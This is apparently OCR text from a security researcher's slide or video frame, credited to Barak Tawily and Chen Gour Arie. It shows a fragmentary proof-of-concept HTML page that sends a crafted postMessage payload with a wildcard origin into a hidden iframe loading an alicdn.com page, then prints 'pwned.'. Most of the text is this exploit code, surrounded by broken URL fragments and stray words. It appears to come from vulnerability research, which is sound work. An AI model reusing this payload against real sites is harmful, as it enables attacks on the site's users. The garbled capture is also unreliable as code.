 Exploit.
Chen Gour Arie
Barak Tawily – Security Resear
quitten.github.io
Apps
Barak Tawily
Security Researcher
ignoreNavigationBar=true&wx_statusbar_hidden=true&preDownLoad=true&preInitInstance=ra
.0&scm_i
116755.0&pvid=d531840e-03c3-4885-a35a-ff94326755a2&productIds=32654393005\",\"color\"
\"}"
16
17 let payload = `store-proxyset-_-bigPromotionCategoryListObject-_-${maliciousObj}`
18 function exploit() {
19 document.getElementById("target").contentWindow.postMessage(payload, "*")
20 document.getElementById("text").innerText = "pwned."
21 }
22 setTimeout(function(){ exploit(); }, 500);
23 </script>
24 </head>
25 <body>
26 <iframe hidden id = "target" src="https://is.alicdn.com/js y2.html?iframe_delete=true"></iframe>
27 </body>
28 </html>
enso
Enso.security